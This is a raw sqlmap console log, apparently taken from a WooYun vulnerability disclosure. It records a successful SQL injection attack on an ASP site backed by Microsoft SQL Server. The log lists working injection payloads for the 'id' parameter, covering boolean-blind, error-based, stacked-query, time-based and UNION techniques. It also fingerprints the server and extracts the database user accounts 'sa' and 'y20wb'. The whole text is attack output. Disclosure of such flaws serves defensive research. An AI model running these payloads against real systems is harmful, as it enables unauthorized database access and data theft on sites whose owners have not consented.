 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=36' AND 6600=6600 AND 'tnuV'='tnuV&cat=&catid=13
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=36' AND 3922=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112)+C
HAR(113)+CHAR(113)+(SELECT (CASE WHEN (3922=3922) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(107)+CHAR(113))) AND 'QJss'='QJss&cat=&ca
tid=13
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=36';WAITFOR DELAY '0:0:5'--&cat=&catid=13
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=36' WAITFOR DELAY '0:0:5'--&cat=&catid=13
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-4495' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(
106)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(102)+CHAR(112)+CHAR(85)+CHAR(78)+CHAR(10
9)+CHAR(122)+CHAR(102)+CHAR(114)+CHAR(103)+CHAR(75)+CHAR(113)+CHAR(107)+CHAR(112
)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &cat=&catid
=13
---
[19:27:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[19:27:35] [INFO] fetching database users
[19:27:37] [INFO] the SQL query used returns 2 entries
[19:27:38] [INFO] retrieved: sa
[19:27:40] [INFO] retrieved: y20wb
database management system users [2]:
[*] sa
[*] y20wb
www.wooyun.org